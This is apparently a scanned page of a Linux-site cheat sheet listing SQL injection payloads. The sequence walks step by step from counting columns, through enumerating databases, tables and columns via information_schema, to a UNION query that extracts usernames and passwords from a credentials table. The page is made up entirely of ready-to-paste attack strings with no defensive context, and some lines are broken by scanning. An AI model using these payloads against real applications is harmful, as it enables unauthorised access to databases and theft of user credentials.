 LINUXHINT PAGE 1
YOUR ONE STOP HUB FOR ALL THING LINUX!
SQL INJECTION
'order by 1, 2, 3 -- + (find cols)
show databases:
'union select schema_name from information.
schemata;
cn' union select 1, schema_name, 3,4 from
information_schema.schemata --
tables:
cn' union select 1, table_name, table_schema, 4
from information_schema.tables where
table_schema = "dev" -- +
columns:
cn' union select 1, column_name, 2, 3, 4 from
information_schema.columns where table_name
= "credentials" -- +
Data:
cn' union select 1, username, password, 4 from
Dev.credentials -- +